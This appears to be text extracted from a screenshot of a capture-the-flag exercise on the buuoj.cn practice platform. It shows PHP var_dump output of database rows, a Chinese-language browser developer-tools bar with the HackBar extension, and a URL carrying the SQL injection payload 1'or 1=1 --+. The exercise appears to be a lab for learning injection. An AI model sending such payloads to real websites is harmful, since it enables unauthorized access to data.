 array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://548a1c7c-a84e-40d8-bab1-747c48bfce64.node5.buuoj.cn:81/?inject=1'or 1=1 --+